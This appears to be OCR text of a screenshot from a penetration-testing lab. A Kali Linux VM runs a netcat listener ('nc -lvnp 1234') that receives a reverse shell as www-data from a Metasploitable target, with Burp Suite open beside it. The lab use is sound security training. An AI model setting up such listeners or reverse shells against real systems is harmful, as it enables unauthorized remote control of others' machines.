 Clone di Kalilinuk con server e attaccante [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 20:12
Trash
kali@kali: ~
File Actions Edit View Help
File
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.101] 53607
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
14:11:32 up 25 min, 2 users, load average: 0.00, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 13:47 23:22m 0.04s 0.01s -bash
root pts/0 :0.0 13:47 24:27m 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$
KALI LINUX
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
CTRL (DESTRA)